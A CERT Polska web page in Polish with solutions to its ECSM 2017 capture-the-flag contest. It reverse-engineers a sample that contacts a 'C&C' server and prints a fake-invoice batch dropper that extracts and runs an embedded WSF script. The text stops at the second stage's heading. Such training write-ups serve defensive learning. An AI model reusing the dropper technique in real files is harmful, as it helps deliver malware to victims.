

--- FILE ---
content_type: text/html
request_url: https://cert.pl/posts/2017/11/rozwiazania-zadan-z-konkursu-capture-the-flag-w-ramach-ecsm-2017/
body_size: 37496
content:
<!doctype html>
<html class="no-js" lang="pl">
<head>
    <meta charset="utf-8"/>
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="initial-scale=1.0"/>
    <title>    Rozwiązania zadań z konkursu Capture The Flag w ramach ECSM 2017 | CERT Polska
</title>
    <link rel="canonical" href="https://cert.pl/posts/2017/11/rozwiazania-zadan-z-konkursu-capture-the-flag-w-ramach-ecsm-2017/">

    <link rel="icon" href="/theme/assets/img/favicon.ico">
    <link href="https://fonts.googleapis.com/css2?family=Nunito+Sans:wght@300;400;700;900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="/theme/assets/css/fonts.css">

        <link rel="stylesheet" href="/theme/assets/css/style.min.css?fce8d152">

    <link rel="stylesheet" href="/theme/assets/css/pygment.css">
    <link rel="stylesheet" href="/theme/assets/css/legacy.css">
    <meta property="og:description" content="Na koniec października, czyli wybranego przez Komisję Europejską oraz ENISA miesiąca poświęconego bezpieczeństwu teleinformatycznemu, zorganizowaliśmy mały konkurs typu Capture The Flag. Na zakończenie konkursu mamy przyjemność zaprezentować zwycięzców: valis (rozwiązanie nadesłane 12 godzin i 12 minut po rozpoczęciu konkursu), Borys Popławski (14 godzin i 19 minut), Krzysztof Stopczański (22 godziny …">
    <meta property="og:type" content="article" />
    <meta property="og:title" content="Rozwiązania zadań z konkursu Capture The Flag w ramach ECSM 2017" />
    <meta property="og:image" content="https://cert.pl/uploads/2014/10/PL_ECSM_logo_2014.png" />

    <link rel="alternate" type="application/atom+xml" title="CERT Polska - Atom" href="/atom.xml">
    <link rel="alternate" type="application/rss+xml" title="CERT Polska - RSS" href="/rss.xml">

</head>
<body>

<script src="/theme/assets/js/jquery.js"></script>
<script src="/theme/assets/js/foundation.min.js"></script>
<script>
    $body = $('body');

    function changed_mobile(media) {
        if (media.matches) {
            window.mobile = true;
            window.desktop = false;
            $body.removeClass('desktop');
            $body.addClass('mobile');
        } else {
            window.mobile = false;
            window.desktop = true;
            $body.removeClass('mobile');
            $body.addClass('desktop');
        }
    }

    let media = window.matchMedia('(max-width: 800px)');
    media.addEventListener('change', changed_mobile);
    changed_mobile(media);
</script>

<style>
    @media (max-width: 800px) {
        .mobile-header { display: inherit; }
        .desktop-header { display: none; }
        
        .mobile-slider { display: inherit; }
        .desktop-slider { display: none; }
        .hide-mobile { display: none; }
        
        body {
            padding-top: 232px;
        }
    }

    @media (min-width: 800px) {
        .mobile-header { display: none; }
        .desktop-header { display: inherit; }
        
        .mobile-slider { display: none; }
        .desktop-slider { display: inherit; }
        .hide-desktop { display: none; }
    }

    .cta {
        border-radius: 8px;
        min-height: 44px;
        display: inline-block;
        padding: 10px 25px;
        transition: background-color ease-out 0.2s;
    }

    .cta > span {
        display: flex;
        align-items: center;
        justify-content: center;
        height: 100%;
        width: 100%;
    }

    .cta.primary {
        color: #FCFDFD !important;
        background-color: #155C25;
    }

    .cta.primary:hover {
        color: #FCFDFD !important;
        background-color: #1B7730;
    }

    .card.important {
        background-color: #121f28;
        color: #FCFDFD;
    }

    .card.important a {
        color: #ccfdcd !important;
    }

    .x-logo {
        background: url("[data-uri]") no-repeat center center;
        width: 21px;
        height: 21px;
    }

    .linkedin-logo {
        background: url("[data-uri]") no-repeat center center;
        width: 21px;
        height: 21px;
    }
</style>

<style>
    .mobile-header {
        top: 0;
        width: 100%;
        color: #FCFDFD;
        background-color: #212E3B;
        position: fixed;
        font-size: 130%;
        transition: background-color ease-out 0.2s;
        z-index: 10000;
    }
    
    .mobile-header .top {
        display: flex;
        flex-direction: column;
    }

    .mobile-header .logo {
        background-image: url([data-uri]);
        width: 173px;
        height: 47px;
        margin: 10px auto 10px 0;
    }

    .mobile-header .report-incident {
        margin: 5px 20px 5px 20px;
    }

    .mobile-header .visit-notifications {
        margin: 5px 20px 5px 20px;
        color: #000;
        background-color: #fcc33e;
    }

    .mobile-header .visit-notifications:hover {
        background-color: #ffe4ae;
    }

    .mobile-header .menu-bar {
        display: flex;
        padding: 0 15px;
    }

    .mobile-header .menu-bar .language {
        height: 50px;
        width: 50px;
        background-repeat: no-repeat;
        background-position: center;
        margin-left: auto;
        display: inline-block;
    }
    
    .mobile-header .menu-bar .language.pl {
        background-image: url("[data-uri]");
    }
    
    .mobile-header .menu-bar .language.en {
        background-image: url("[data-uri]");
    }
    
    .mobile-header .menu-bar .search {
        background-image: url("[data-uri]");
        height: 50px;
        width: 50px;
        background-repeat: no-repeat;
        background-position: center;
        display: inline-block;
        margin-left: 20px;
    }
    
    .mobile-header .menu-bar .burger {
        background-image: url("[data-uri]");
        width: 50px;
        height: 50px;
        background-repeat: no-repeat;
        background-position: center;
        margin-left: 20px;
    }
    
    .mobile-header .menu-bar .burger.active {
        background-image: url("[data-uri]");
    }

    .mobile-header .menu-bar .return {
        display: none;
        align-items: center;
    }

    .mobile-header .menu-bar .return i {
        background-image: url("[data-uri]");
        width: 32px;
        height: 32px;
    }

    .mobile-header .menu-overlay {
        position: absolute;
        width: 100%;
        background-color: #121F29;
        display: none;
    }

    .mobile-header .menu-overlay .menu-container {
        width: 100%;
        height: 100%;
        overflow-x: hidden;
        position: relative;
        padding: 20px;
    }

    .mobile-header .menu-overlay .menu-container ul,
    .mobile-header .menu-overlay .menu-container li {
        margin: 0;
        padding: 0;
    }
    
    .mobile-header .menu-overlay .menu-container li:not(.menu-header) {
        padding: 10px 0;
        font-weight: bold;
        font-size: 1.3rem;
        cursor: pointer;
    }
    
    .mobile-header .menu-overlay .menu-container .menu-root > li:not(.menu-header) {
        font-size: 2rem;
    }

    .mobile-header .menu-overlay .menu-container ul {
        list-style: none;
    }

    .mobile-header .menu-overlay .menu-container ul {
        display: block;
        width: 100%;
    }

    .mobile-header .menu-overlay .menu-container li > ul {
        position: absolute;
        top: 0;
        left: 100vw;
        float: left;
    }

    .mobile-header .menu-overlay .menu-container .menu-root {
        position: relative;
        transition: transform 0.2s ease-out;
    }

    .mobile-header .menu-overlay .menu-container ul:not(.menu-active) {
        display: none;
    }
    
    .mobile-header .menu-button {
        background-image: url("[data-uri]");
        background-repeat: no-repeat;
        background-position: right center;
        background-size: 2.5rem;
    }
    
    .mobile-header .menu-header {
        color: #858889;
        font-size: 1.2rem;
        padding-top: 1.5rem !important;
        padding-bottom: 0.3rem !important;
    }
    
    .mobile-header .menu-container a {
        display: block;
        width: 100%;
        color: #FCFDFD;
    }
</style>

<script>
    $(function() {
        let $mobile_header = $('.mobile-header');
        let $burger = $('.mobile-header .burger');
        let $menu_overlay = $('.mobile-header .menu-overlay');
        let $return = $('.mobile-header .return');

        let active = false;
        let level = 0;
        let $menu_root = $('.mobile-header .menu-root');

        let overlay_height = window.innerHeight - $('.mobile-header .top')[0].scrollHeight
            - $('.mobile-header .menu-bar')[0].scrollHeight;
        $('.mobile-header .menu-overlay').css({'height': overlay_height});

        $burger.on('click', function() {
            if (active) {
                active = false;
                $menu_overlay.fadeOut(200);
                $return.css({'opacity': 0});
                $mobile_header.css({'background-color': '#212E3B'});
                $burger.removeClass('active');
                $('body').css({'overflow': 'inherit'});
            } else {
                active = true;
                $menu_overlay.fadeIn(200);
                $return.css({'opacity': 1});
                $mobile_header.css({'background-color': '#121F29'});
                $burger.addClass('active');
                $('body').css({'overflow': 'hidden'});
            }
        });
        
        $return.on('click', function () {
            if (level < 1) return;

            $menu_root.find('> li > ul '.repeat(level)).removeClass('menu-active');
            level -= 1;
            $menu_root.css({'transform': 'translateX(' + (-level * 100) + 'vw)'});
            
            if (level === 0) {
                $return.css({'display': 'none'});
            }
        });
    
        $menu_root.on('click', function (event) {
            let $target = $(event.target);
            if ($target.hasClass('menu-button')) {
                level += 1;
                $menu_root.find('> li > ul '.repeat(level)).removeClass('menu-active');
                $target.children('ul').first().addClass('menu-active');
                $menu_root.css({'transform': 'translateX(' + (-level * 100) + 'vw)'});
                $return.css({'display': 'flex'});
            }
        });
        
        let last_scroll = window.scrollY, top = 0, max = $mobile_header.outerHeight();
        $(window).on('scroll', function() {
            top += last_scroll - window.scrollY;

            if (top < -max) top = -max;
            if (top > 0) top = 0;

            $mobile_header.css({'top': top + 'px'});
            last_scroll = window.scrollY;
        });
    });
</script>

<header class="mobile-header">
    <div class="top">
        <a href="/" class="logo"></a>

            <a href="https://moje.cert.pl/komunikaty/" class="cta visit-notifications">Ostrzeżenia</a>
            <a href="https://incydent.cert.pl/" class="cta primary report-incident">Zgłoś incydent</a>
    </div>
    <div class="menu-bar">
        <div class="return"><i></i>Cofnij</div>


        <a href="../../../../en" class="language en"></a>
        <a href="/szukaj" class="search"></a>
        <div class="burger"></div>
    </div>
    <div class="menu-overlay">
        <div class="menu-container">
            <ul class="menu-root menu-active">
                <li class="menu-header">Jesteś w nawigacji</li>
                <li class="menu-button">O nas
                    <ul>
                        <li class="menu-header">O nas</li>
                        <li><a href="../../../../o-nas/">O zespole</a></li>
<li><a href="/praca">Praca</a></li>                        <li><a href="../../../../kontakt/">Kontakt</a></li>
                    </ul>
                </li>
                <li class="menu-button">Baza wiedzy
                    <ul>
                        <li class="menu-header">Baza wiedzy</li>
                        <li><a href="/falszywe-inwestycje">Fałszywe inwestycje</a></li>
                        <li><a href="/falszywe-sklepy">Uważaj na fałszywe sklepy online</a></li>
                        <li><a href="/baza-wiedzy/niebezpieczne-platnosci">(Nie)bezpieczne płatności</a></li>
                        <li><a href="/baza-wiedzy/falszywi-konsultanci">Fałszywi konsultanci</a></li>
                        <li><a href="/bezpieczne-hasla">Zadbaj o bezpieczne hasła i logowanie</a></li>
                        <li><a href="/falszywe-zalaczniki">Fałszywe załączniki w mailach</a></li>
                        <li><a href="/szybkie-przelewy">Fałszywe prośby o szybki przelew</a></li>
                        <li><a href="/baza-wiedzy/falszywe-smsy">Fałszywe SMSy - plaga ostatnich miesięcy</a></li>
                        <li><a href="/bezpieczny-telefon">Bezpieczny telefon</a></li>
                        
                        <li class="menu-header">Biuletyn OUCH!</li>
                        <li><a href="/ouch">Porady bezpieczeństwa OUCH!</a></li>
                    </ul>
                </li>
                <li class="menu-button">Dla ekspertów
                    <ul>
                        <li class="menu-header">Dla ekspertów</li>
                        <li><a href="../../../../news/">Aktualności</a></li>
                        <li><a href="../../../../publikacje/">Publikacje</a></li>
                        <li><a href="../../../../lista-ostrzezen/">Lista Ostrzeżeń</a></li>
                            <li><a href="/hasla/">Kompendium o hasłach</a></li>
                        
                        <li class="menu-header">Projekty</li>
                            <li><a href="https://moje.cert.pl/">moje.cert.pl</a></li>
                        <li><a href="../../../../n6/">n6</a></li>
                        <li><a href="/skanowanie/">Artemis</a></li>
                        <li><a href="https://mwdb.cert.pl/">MWDB</a></li>
                    
                        <li class="menu-header">Program CVD</li>
                        <li><a href="../../../../cvd">Polityka CVD</a></li>
                        <li><a href="../../../../cve">Lista podatności</a></li>
                    </ul>
                </li>
            </ul>
        </div>
    </div>
</header><style>
    .desktop-header {
        width: 100%;
        background-color: #212E3B;
        color: #FCFDFD;
        z-index: 99999999;
        transition: background-color 0.2s ease-out;
    }
    
    .desktop-header.active {
        background-color: #121F29;
    }
    
    .desktop-header .top {
        display: flex;
        align-items: center;
        max-width: 1110px;
        margin: 0 auto;
    }
    
    .desktop-header .logo {
        background-image: url("[data-uri]");
        width: 173px;
        height: 60px;
        margin: 10px 10px 10px 10px;
    }
    
    .desktop-header .menu-root a {
        color: #C8CCCE;
    }
    
    .desktop-header .menu-root a:hover {
        color: #FCFDFD;
    }
    
    .desktop-header .menu-root {
        color: #C8CCCE;
    }
    
    .desktop-header .menu-root ul,
    .desktop-header .menu-root li {
        margin: 0;
        padding: 0;
    }
    
    .desktop-header .menu-root ul {
        list-style: none;
        display: flex;
        gap: 15px;
    }
    
    .desktop-header .menu-root li {
        display: flex;
        align-items: center;
    }
    
    .desktop-header .menu-root li.menu-button {
        background-image: url("[data-uri]");
        background-repeat: no-repeat;
        background-position: right center;
        padding-right: 25px;
    }
    
    .desktop-header .menu-root li.menu-button.active {
        background-image: url("[data-uri]");
        color: #FCFDFD;
    }
    
    .desktop-header .language {
        height: 50px;
        width: 50px;
        background-repeat: no-repeat;
        background-position: center;
        margin-left: auto;
        display: inline-block;
    }
    
    .desktop-header .language.pl {
        background-image: url("[data-uri]");
    }
    
    .desktop-header .language.en {
        background-image: url("[data-uri]");
    }
    
    .desktop-header .search {
        background-image: url("[data-uri]");
        height: 50px;
        width: 50px;
        background-repeat: no-repeat;
        background-position: center;
        display: inline-block;
    }
    
    .desktop-header .report-incident {
        margin: 0 10px 0 10px;
    }

    .desktop-header .visit-notifications {
        color: #000;
        background-color: #fcc33e;
    }

    .desktop-header .visit-notifications:hover {
        background-color: #ffe4ae;
    }
    
    .desktop-header .slide-menu-overlay {
        width: 100%;
        position: absolute;
        background-color: #212E3B;
        display: none;
        transition: height 0.2s ease-out, background-color 0.2s ease-out;
        overflow: hidden;
        z-index: 99999999;
    }
    
    .desktop-header.active .slide-menu-overlay {
        background-color: #121F29;
    }
    
    @media (max-width: 1160px) {
        .desktop-header .slide-menu-overlay {
            padding: 0 15px;
        }
    }
    
    .desktop-header .slide-menu-container {
        position: relative;
        max-width: 1110px;
        margin: 0 auto;
    }
    
    .desktop-header .slide-menu {
        display: none;
        padding-bottom: 2rem;
    }
    
    .desktop-header .slide-menu .menu-header {
        color: #858889;
        font-size: 1.2rem;
        padding-top: 1rem;
        padding-bottom: 1.3rem;
    }
    
    .desktop-header .slide-menu .links {
        display: flex;
        flex-wrap: wrap;
        font-size: 1.4rem;
    }
    
    .desktop-header .slide-menu-about .links,
    .desktop-header .slide-menu-expert .links
    {
        flex-direction: column;
    }
    
    .desktop-header .slide-menu-expert-container {
        display: flex;
        flex-wrap: wrap;
    }
    
    .desktop-header .slide-menu-expert-container > div {
        width: 50%;
    }
    
    .desktop-header .slide-menu .links a {
        color: #C8CCCE;
        width: 50%;
        padding-bottom: 15px;
    }
    
    .desktop-header .slide-menu .links a:hover {
        color: #FCFDFD;
    }
</style>

<script>
    $(function() {
        let open = false;
        let active = null;
        let closeTimer = null;
        
        $('.desktop-header .menu-root .menu-button').on('mouseover', function() {
            let new_active = $(this).data('menu');
            
            if (active && active !== new_active) {
                $('.desktop-header .slide-menu-' + active).css({'display': 'none'});
                $('.desktop-header .menu-button').removeClass('active');
            }
            
            $('.desktop-header .slide-menu-' + new_active).css({'display': 'inherit'});
            $(this).addClass('active');
            active = new_active;
            
            let height = $('.desktop-header .slide-menu-' + active)[0].scrollHeight + 'px';
            $('.desktop-header .slide-menu-overlay').css({'height': height});
            
            if (!open) {
                open = true;
                $('.desktop-header').addClass('active');
                $('.desktop-header .slide-menu-overlay').css({'display': 'inherit'});
                
                if (height === '0px') {
                    height = $('.desktop-header .slide-menu-' + active)[0].scrollHeight + 'px';
                    $('.desktop-header .slide-menu-overlay').css({'height': height});
                }
            }
        });
        
        $('.desktop-header').on('mouseover', function() {
           clearTimeout(closeTimer);
        });
        
        $('.desktop-header').on('mouseout', function() {
            if (open) {
                closeTimer = setTimeout(function() {
                    $('.desktop-header').removeClass('active');
                    $('.desktop-header .menu-button').removeClass('active');
                    
                    $('.desktop-header .slide-menu-overlay').css({'height': '0'});

                    let _active = active;
                    setTimeout(function() {
                        $('.desktop-header .slide-menu-' + _active).css({'display': 'none'});
                    }, 250);
                    
                    active = null;
                    open = false;
                }, 400);
            }
        });
    });
</script>

<header class="desktop-header">
    <div class="top">
        <a href="/" class="logo"></a>

        <div class="menu-root">
            <ul>
                <li class="menu-button" data-menu="about">O nas</li>
                <li class="menu-button" data-menu="kb">Baza wiedzy</li>
                <li class="menu-button" data-menu="expert">Dla ekspertów</li>
            </ul>
        </div>
    
        
        <a href="../../../../en" class="language en" alt="switch language"></a>
        <a href="/szukaj" class="search" alt="search"></a>
        
            <a href="https://moje.cert.pl/komunikaty/" class="cta visit-notifications"><span>Ostrzeżenia</span></a>
            <a href="https://incydent.cert.pl/" class="cta primary report-incident"><span>Zgłoś incydent</span></a>
    </div>
    <div class="slide-menu-overlay">
        <div class="slide-menu-container">
            <div class="slide-menu slide-menu-about">
                <div class="menu-header">O nas</div>
                <div class="links">
                    <a href="../../../../o-nas/">O zespole</a>
                            <a href="/praca">Praca</a>
                    <a href="../../../../kontakt/">Kontakt</a>
                </div>
            </div>
            <div class="slide-menu slide-menu-kb">
                <div class="menu-header">Baza wiedzy</div>
                <div class="links">
                    <a href="/falszywe-inwestycje">Fałszywe inwestycje</a>
                    <a href="/falszywe-sklepy">Uważaj na fałszywe sklepy online</a>
                    <a href="/baza-wiedzy/niebezpieczne-platnosci">(Nie)bezpieczne płatności</a>
                    <a href="/baza-wiedzy/falszywi-konsultanci">Fałszywi konsultanci</a>
                    <a href="/bezpieczne-hasla">Zadbaj o bezpieczne hasła i logowanie</a>
                    <a href="/falszywe-zalaczniki">Fałszywe załączniki w mailach</a>
                    <a href="/szybkie-przelewy">Fałszywe prośby o szybki przelew</a>
                    <a href="/baza-wiedzy/falszywe-smsy">Fałszywe SMSy - plaga ostatnich miesięcy</a>
                    <a href="/bezpieczny-telefon">Bezpieczny telefon</a>
                </div>
                
                <div class="menu-header">Biuletyn OUCH!</div>
                <div class="links">
                    <a href="/ouch">Porady bezpieczeństwa OUCH!</a>
                </div>
            </div>
            <div class="slide-menu slide-menu-expert">
                <div class="slide-menu-expert-container">
                    <div>
                        <div class="menu-header">Dla ekspertów</div>
                        <div class="links">
                            <a href="../../../../publikacje/">Publikacje</a>
                            <a href="../../../../lista-ostrzezen/">Lista Ostrzeżeń</a>
                                <a href="/hasla/">Kompendium o hasłach</a>
                        </div>
                    </div>
                    <div>
                        <div class="menu-header">Projekty</div>
                        <div class="links">
                                <a href="https://moje.cert.pl/">moje.cert.pl</a>
                            <a href="../../../../n6/">n6</a>
                            <a href="/skanowanie/">Artemis</a>
                            <a href="https://mwdb.cert.pl/">MWDB</a>
                        </div>
                    </div>
                    <div>
                        <div class="menu-header">Program CVD</div>
                        <div class="links">
                            <a href="../../../../cvd">Polityka CVD</a>
                            <a href="../../../../cve">Lista podatności</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <br />
    </div>
</header>
        <div class="current-page">
            <div class="grid-container content">
                <div class="cert-title">
    Rozwiązania zadań z konkursu Capture The Flag w ramach ECSM 2017
                </div>
                <div class="cert-subtitle">
    28 listopada 2017
 |         <a href="../../../../author/mateusz-szymaniec/">Mateusz Szymaniec</a> |         <a href="../../../../tag/ecsm/">#ecsm</a>,         <a href="../../../../tag/ctf/">#ctf</a>                </div>
            </div>
        </div>

    <div class="content grid-container">
        <div class="grid-x grid-padding-x">
            <div class="main cell entry">
                <div class="article">
                    
	    
	<div class="container">
		<div class="row">
			<div>
				
				<section class="content">
                    
						<article>
														
							<figure class="content">
                                <div class="s-p-co-l">
								    <p><img loading="lazy" class="alignleft" src="../../../../uploads/2015/12/PL_ECSM_logo_2014.png" alt="" width="250" height="269" /></p>
<p>Na koniec października, czyli wybranego przez <a href="http://bezpiecznymiesiac.pl/">Komisję Europejską oraz ENISA miesiąca poświęconego bezpieczeństwu teleinformatycznemu</a>, zorganizowaliśmy <a href="https://www.cert.pl/news/single/konkurs-capture-flag-w-ramach-ecsm-2017/">mały konkurs typu Capture The Flag</a>.</p>
<p>Na zakończenie konkursu mamy przyjemność zaprezentować zwycięzców:</p>
<ul class="cert_li_before"></p>
<ol>
<li><strong>valis</strong> (rozwiązanie nadesłane 12 godzin i 12 minut po rozpoczęciu konkursu),</li>
<li><strong>Borys Popławski</strong> (14 godzin i 19 minut),</li>
<li><strong>Krzysztof Stopczański</strong> (22 godziny i 16 minut).</li>
</ol>
<p></ul>
<p>Gratulujemy zwycięzcom, a wszystkim dziękujemy za udział w konkursie!</p>
<p>Chętni nadal mogą rozwiązać zadania na stronie <strong><a href="https://ecsm2017.cert.pl">ecsm2017.cert.pl</a></strong>.</p>
<p><span id="more-14098"></span></p>
<hr>
<p>Poniżej odnośniki do opisów rozwiązań poszczególnych zadań:</p>
<ul class="cert_li_before"></p>
<ul>
<li><a href="#czerwonyexploit">Czerwony Exploit</a></li>
<li><a href="#falszywafaktura">Fałszywa faktura</a></li>
<li><a href="#podwojneuwierzytelnianie">Podwójne uwierzytelnianie</a></li>
<li><a href="#memoservice">Memo Service</a></li>
<li><a href="#przepelnieniestosu">Przepełnienie Stosu</a></li>
</ul>
<p></ul>
<hr>
<h3 id="czerwonyexploit">Czerwony Exploit</h3>
<h4>Zadanie</h4>
<p>Dostajemy plik <code class="codecolorer text default"><span class="text">cyber.zip</span></code>, w którym znajduje się plik <code class="codecolorer text default"><span class="text">cyber.exe</span></code>. Nie pokazuje niczego oczywistego po uruchomieniu, więc jedyne co można z nim zrobić, to załadować do deasemblera (względnie dekompilatora).</p>
<p>Zaczynamy więc:</p>
<p><img loading="lazy" src="../../../../uploads/2017/11/img1.png" alt="" width="597" height="476" class="alignnone size-full wp-image-14113" /></p>
<p>Program jest na tyle miły, że wita się z nami, wywołuje jakąś funkcję i żegna się.</p>
<p>Zobaczmy więc co znajduje się w tej funkcji.</p>
<p><img loading="lazy" src="../../../../uploads/2017/11/img2.png" alt="" width="867" height="522" class="alignnone size-full wp-image-14112" /></p>
<p>Może nie być widać na pierwszy rzut oka, ale pętla z prawej strony to po prostu operacja <code class="codecolorer text default"><span class="text">xor</span></code> z <code class="codecolorer text default"><span class="text">0x1F</span></code> &#8211; czyli cały ten kod sprowadza się do pobrania nazwy użytkownika i sprawdzenia czy po operacji <code class="codecolorer text default"><span class="text">xor</span></code> jest równa nazwie z lewej strony. Jeśli tak, to wywoływana jest kolejna funkcja, jeśli nie, to program kończy działanie.</p>
<p>Łatwo odzyskać z tego wymaganą nazwę użytkownika &#8211; jest to <code class="codecolorer text default"><span class="text">RedaktorCyberobrona</span></code>.</p>
<p>Idźmy więc do kolejnej funkcji:</p>
<p><img loading="lazy" src="../../../../uploads/2017/11/img3.png" alt="" width="829" height="503" class="alignnone size-full wp-image-14111" /></p>
<p>Metoda analogiczna jak poprzednio &#8211; tylko zamiast nazwy użytkownika jest sprawdzana nazwa komputera, i zamiast operacji <code class="codecolorer text default"><span class="text">xor</span></code> z <code class="codecolorer text default"><span class="text">0x1F</span></code> jest operacja sub <code class="codecolorer text default"><span class="text">0x2</span></code>.</p>
<p>Tym razem deszyfruje się ona do: <code class="codecolorer text default"><span class="text">CYBEROBRONA24</span></code>.</p>
<p>Ponownie, w razie sukcesu wywoływana jest kolejna funkcja, więc popatrzmy na nią:</p>
<p><img loading="lazy" src="../../../../uploads/2017/11/img4.png" alt="" width="915" height="629" class="alignnone size-full wp-image-14110" /></p>
<p>Trochę podobna do poprzednich funkcji, ale jednak inna.</p>
<p>Zaczyna się od długiej funkcji <code class="codecolorer text default"><span class="text">sub_40181A</span></code>, której analizę pominiemy &#8211; ze stałych w niej zawartych można się domyślić, że wykonuje zapytanie do <code class="codecolorer text default"><span class="text">infiltrator</span></code> na serwerze &#8222;C&#038;C&#8221;, a trochę reversowania mówi, że port to 6012.</p>
<p>Następnie pobierana jest nazwa użytkownika i poddawana operacji <code class="codecolorer text default"><span class="text">xor</span></code> z <code class="codecolorer text default"><span class="text">0x99</span></code> &#8211; ale tym razem program nie sprawdza czy wynik jest poprawny! Zamiast tego wywołuje funkcję <code class="codecolorer text default"><span class="text">sub_4019F6</span></code> z nazwą użytkownika (po operacji <code class="codecolorer text default"><span class="text">xor</span></code>), oraz pobranymi danymi.</p>
<p>Co kryje się w tej funkcji?</p>
<p><img loading="lazy" src="../../../../uploads/2017/11/img5.png" alt="" width="831" height="683" class="alignnone size-full wp-image-14109" /></p>
<p>Jakaś metoda szyfrowania (tak naprawdę &#8211; kolejna operacja <code class="codecolorer text default"><span class="text">xor</span></code>).<br />
Nie ma to jednak znaczenia, skoro możemy podstawić po prostu znaną nam poprawną nazwę użytkownika i odszyfrować dane poprawnie.</p>
<p>Następnie w programie dane są parsowane, ale to nie jest wcale konieczne w przypadku rozwiązywania zadania &#8211; łatwo w zdeszyfrowanych danych spostrzec ciekawy fragment:</p>
<p><code class="codecolorer text default"><span class="text">ecsm{czerwony_cyberatak_z_czerwonego_cyberwschodu}</span></code></p>
<h3 id="falszywafaktura">Fałszywa faktura</h3>
<h4>Etap 1: Plik BAT</h4>
<p>Na stronie zadania znajduje się link do <a href="http://ecsm2017.cert.pl:6015/static/Invoice.zip">rzekomej faktury</a>. W spakowanym pliku w formacie ZIP można znaleźć plik wykonywalny <code class="codecolorer text default"><span class="text">Invoice_EC2455321.bat</span></code>. Według opisu zadania: rolą tego pliku jest pobranie złośliwego oprogramowania na komputer ofiary. Udaje się to jednak tylko w przypadku konkretnego użytkownika.</p>
<p>Po otwarciu pliku .bat widzimy skrypt Windows Batch File, który po poleceniu <code class="codecolorer text default"><span class="text">exit</span></code> zawiera skrypt w innym formacie.</p>
<div class="codecolorer-container text default" style="overflow:auto;white-space:nowrap;width:850px;"><div class="text codecolorer">@echo off<br />
setlocal enableDelayedExpansion<br />
set counter=1<br />
set outpath=&quot;%temp%\ecsm&quot;<br />
set outfile=&quot;%temp%\ecsm\enjoy.wsf&quot;<br />
mkdir %outpath% 2&gt;nul<br />
set infile=%~n0%~x0<br />
for /f &quot;tokens=1 delims=:&quot; %%a in ('findstr /n /b exit %infile%') do ( <br />
&nbsp; &nbsp; set /A startline=%%a<br />
&nbsp; &nbsp; goto ok<br />
)<br />
:ok<br />
more +!startline! %infile% &gt; %outfile%<br />
pushd %outpath% &amp; cscript enjoy.wsf &amp; popd<br />
exit /b<br />
''; /* &lt;!--<br />
Dim hope: Set hope = Nothing: Dim weakened: [...]</div></div>
<p>Na samym początku tworzony jest folder ecsm w TEMP. Ustawiane są też odpowiednie ścieżki w zmiennych środowiskowych m.in. <code class="codecolorer text default"><span class="text">outpath</span></code> wskazujący na plik <code class="codecolorer text default"><span class="text">enjoy.wsf</span></code> w utworzonym folderze i <code class="codecolorer text default"><span class="text">infile</span></code> wskazujący na aktualnie wykonywany skrypt &#8211; <code class="codecolorer text default"><span class="text">%~n0%~x0</span></code>. W Batchu <code class="codecolorer text default"><span class="text">%~n0</span></code> zwraca nazwę pliku bez ścieżki i rozszerzenia, a <code class="codecolorer text default"><span class="text">%~x0</span></code> zwraca rozszerzenie.</p>
<p>Następnie znajdowana jest linia zawierająca <code class="codecolorer text default"><span class="text">exit</span></code>. Przy pomocy polecenia <code class="codecolorer text default"><span class="text">more</span></code> cała zawartość znajdująca się za poleceniem <code class="codecolorer text default"><span class="text">exit</span></code> kopiowana jest do pliku <code class="codecolorer text default"><span class="text">enjoy.wsf</span></code>. Ostatecznie skopiowany plik WSF uruchamiany jest z użyciem <code class="codecolorer text default"><span class="text">cscript</span></code>.</p>
<h4>Etap 2: Plik WSF</h4>
